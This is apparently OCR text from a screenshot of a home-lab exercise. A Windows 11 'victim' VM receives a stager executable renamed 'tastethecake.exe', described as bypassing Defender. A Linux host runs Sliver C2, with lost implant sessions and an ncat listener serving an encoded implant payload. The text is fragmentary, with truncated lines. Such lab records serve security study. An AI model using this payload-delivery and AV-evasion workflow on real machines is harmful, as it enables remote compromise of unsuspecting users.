 W11 Victim (success with stager bypassing defender) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Install the latest PowerShell
PS C:\Users\w11vi> Get-Item "C
Directory: C:\Users\w11vi\
Mode LastWrite
-a---- 5/1/2025 10:1
PS C:\Users\w11vi> Copy-Item "
"C:\Users\w11vi\Downloads\tast
PS C:\Users\w11vi> Get-Item "C
Directory: C:\Users\w11vi\
Mode LastWriteTime Length Name
-a---- 5/2/2025 8:37 AM 112128 stager.exe
PS C:\Users\w11vi> Copy-Item "C:\Users\w11vi\source\repos\Stager\x64\Release\stager.exe" -Destination
"C:\Users\w11vi\Downloads\tastethecake.exe"
PS C:\Users\w11vi>
charlitos@choochootrain: ~/sliver
md64 [ALIVE]
3f6c35d5 mtls 192.168.56.102:51647 w11v W11V\w11vi windows/a
md64 [ALIVE]
[!] Lost session 08054bdd flying_pencil - 192.168.56.102:51645 (w11v) - windows/
amd64 - Fri, 02 May 2025 01:12:51 EDT
[!] Lost session 3f6c35d5 flying_pencil - 192.168.56.102:51647 (w11v) - windows/
amd64 - Fri, 02 May 2025 01:12:51 EDT
sliver > sessions
[*] No sessions 🙁
sliver > exit
charlitos@choochootrain:~/sliver$ sudo ncat -lvnp 8000 --send-only < session_imp
lant_encoded.bin
[sudo] password for charlitos:
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8000
Ncat: Listening on 0.0.0.0:8000
Downloads
Downloads
Search Downloads
New Sort View ... Details
Home
Gallery
Vic - Personal
Desktop
Downloads
Documents
Pictures
Music
Videos
This PC
Local Disk (C:)
CD Drive (D:) Virtu
shared_folder (\\V
CD Drive (D:) Virtua
cert
NT3x
OS2
Network
Name Date modified Type Size
Today
Wireshark-4.4.6-x64 5/2/2025 8:35 AM Application 85,284 KB
tastethecake 5/2/2025 8:37 AM Application 110 KB
Last week
password 4/22/2025 1:30 PM Text Document 1 KB
Last month
cakebake 4/19/2025 12:44 PM Application 110 KB
VisualStudioSetup 4/17/2025 9:51 PM Application 4,348 KB
5 items
3
Sports headline
Mets place Dann...
Search
8:39 AM
5/2/2025
Right Ctrl
10
11:39